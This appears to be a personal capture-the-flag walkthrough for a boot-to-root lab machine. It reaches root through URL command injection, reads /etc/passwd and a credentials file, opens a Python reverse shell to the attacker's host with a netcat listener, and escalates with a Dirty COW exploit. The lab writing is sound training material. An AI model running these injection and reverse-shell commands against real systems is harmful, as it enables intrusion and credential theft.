Overview:
Target Machine IP Address: 192.168.56.118
My Kali Machine IP Address: 192.168.56.117
Mission:
Boot to Root
1. To get user flag
2. To get root flag
3. To get root access
Level: Easy/Medium
Easy
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
Since the machine is spitting out the IP address, so I don’t have to sweep the entire network. So, let’s directly do the Nmap scan.
nmap -sC -sV -p- 192.168.56.118 -o nmap.log
– sC is helping you to load the default nmap script as Nmap has lot of great scripts which you could leverage later on. It’s more like a plugin if I am not wrong.
– sV This flag will help us to get what the services running on the target machine and its version (because most of the time, the machine runs services running older versions of the software which we could easily leverage)
-p- this flag and -p 1-65535 carry the same meaning, which means scan and check all the ports (it could slow your scanning significantly).
-o save the scanned result in an output file.
# Nmap 7.93 scan initiated Fri May 12 14:59:20 2023 as: nmap -sC -sV -p- -o nmap.log 192.168.56.118
Nmap scan report for 192.168.56.118
Host is up (0.00099s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2021-06-10 18:05 site/
|_
|_http-title: Index of /
Service Info: Host: 127.0.0.1; OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 12 15:01:15 2023 -- 1 IP address (1 host up) scanned in 115.06 seconds
Since we know it is running an Apache webserver on the machine. We can visit the IP address.

When I visit the site, it does load a website. Then, what I did was like how I used to do; visit all the links and check all the output I get. Besides, it become my second nature to press control+u on Firefox to view the source code, because based on the machines I did in the past and walkthrough of CTFs I read, many a time, a lot of clues keep hiding in the source code. However, I was not lucky, until I saw this.


I must admit that I have no concrete logic rather this URL looks very familiar because I did a couple of machines that were vulnerable to command execution, and many of them have the same URL pattern, so I typed my favorite Linux command ls . Guess what I got?

Let’s try whether we could get the WordPress credentials (since the machine is vulnerable to command execution, we could do a lot of things through the URL).
http://192.168.56.118/site/busque.php?buscar=cd%20wordpress;%20ls
It lists all the files and folders within the WordPress.
We could see that there is a file called config.php. (Based on the naming convention, it looks like the developer has customized the file structures and naming of it. Anyway, let’s not bother of these for the time being)
http://192.168.56.118/site/busque.php?buscar=cd%20wordpress;%20cat%20config.php
Visiting this link gave us a white empty page. We have to view the source code. (I learned this tip from another machine that I did in the past).
Yes, we got the credential of the WordPress website.

Database = "desafio02";
Username = "desafio02";
Password = "abygurl69";
With the help of the Nmap result, we know that port 21 is open on the machine. Since port 21 is dedicated to FTP service, let’s try to log into the machine with the credential we got. It didn’t work 🙁

We can use the command execution to get the username (remember the /etc/password ?). If it doesn’t work, then I have to leave it here and try another approach. (finger crossed)
Visit this link:
view-source:http://192.168.56.118/site/busque.php?buscar=cat%20/etc/passwd

Protocol: FTP
username: jangow01
password: abygurl69
Yes, the FTP login was successful!

I must admit that I am not comfortable working with FTP. So, I can’t think of anything to privilege escalate through the FTP and get myself a shell. I would rather do that through the URL, you know the reverse connection 😉
Since the machine is running Linux OS and WordPress, so there is a chance that we could spawn a reverse shell using some bash onliner or PHP, but my favorite is Python. So, let’s try to check whether the python is installed on the machine or not.

Yes, the machine is running python3. Let’s do the shopping 😉
Although there are many good sites where we can get the reverse shell scripts, my favorite one is https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
This is the script we are going to use.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.117",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
You might think why I am using the port 443. To be honest, I don’t have the answer to it. I tried 1234, 8080, and many more. However, I did one machine similar to this in the past where only the Apache server was running. So by default, Apache has both ports 80,443 running, and since the website is running on 80, why not we try 443 and, do a piggyback our reverse shell on this port?
run this on kali (I hope you know that following line of code is trying to open a netcat program and listening or waiting a connection on port 443)
nc -lvp 443
On Vulnerable Machine, we have to paste the reverse shell or simple copy the following URL (don’t forget to update the IP address), in the brower to get the reverse connection.

To make the shell interactive, I usually use this line of python script (you can change based on the python version available on the vulnerable machine)
python3 -c "import pty;pty.spawn('/bin/bash')";
Then switch the user to the user which we got from the FTP assessment.
username: jangow01
password: abygurl69
su jangow01
I quickly checked whether the user is in the sudoer. It spits some message, I didn’t waste my time to understand because based on the error, I can make it out that it does mean the current user is not a sudo user. (Because it is pretty late and after pwning this machine, I am going to sleep as I have a couple more plans for tomorrow).
I checked the kernel version and other details. I was lucky that it is vulnerable and could give a privilege escalation. (dirty cow is something quite easy to implement but to build an exploit for it from scratch is quite a feat and I wish to learn it someday soon).

I copied the exploit from searchspoit (technically it is called mirror but you can think of it as copy)
Then I set up a local Python server so that I could download the exploit from Kali Linux to the vulnerable machine using either wget or curl, like it is shown in the screenshot.

The ping is blocked on the vulnerable machine, so it gives me a feeling that it has some kind of firewall or protection was placed. However, we don’t have to worry because we can make use of the FTP. I am not fluent with complex commands of the FTP but downloading and uploading files using the FTP is kind of a piece of cake to me 😉
Because of Linux permission, let’s put or upload the exploit to the user’s home folder (1, 2).
Move the exploit to /tmp folder because /tmp has the highest privilege or should I say access level. (3)
It’s important to check how to compile the exploit (5,6) and check whether the compiler is available or not (4).
Compile the exploit and run it (7,8)

We got the root! (9)

user flag:
root flag:

## Removed the following step and other steps which I ran into the rabbit holes lol 🙂

Since it is running a webserver, I thought there could be files or folders so I ran my favorite tool, gobuster. Nevertheless, I couldn’t find anything within the ip par se. Therefore, our next best bet it to scan the ip/site .
gobuster dir -u http://192.168.56.118/site/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_site.log
-dir Uses directory/file enumeration mode
-u hyper link
-w path to the wordlist
-o Output file to write results to (defaults to stdout)